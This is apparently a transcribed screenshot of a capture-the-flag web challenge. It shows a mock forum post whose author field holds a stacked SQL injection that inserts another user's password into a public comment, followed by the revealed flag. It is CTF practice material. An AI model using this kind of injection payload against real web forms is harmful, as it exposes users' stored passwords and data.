 INFO INPUTS INSPECT
AUTHOR
Tihmz';INSERT INTO comments (post_id, author, comment, image)
VALUES (1, 'Password',(SELECT password FROM users WHERE
username = 'brumens'),'aaa')--
COMMENT this comment is terrible
SUBMIT
WAF
CODE RESULT
Is this forum vulnerable?
By Brumens | Published on October 20, 2024
Yo guys!
Someone told me that this forum is vulnerable.
Does anyone know what it is vulnerable to?
Pwnii
I heard that someone can modify other people's data!
Tihmz';INSERT INTO comments (post_id, author, comment, image) VALUES (1, 'Password',(SELECT password FROM
users WHERE username = 'brumens'),'aaa')--
*****
BANNED
Password
FLAG{Vuln3r4b1li7y_Exp0s3d!!}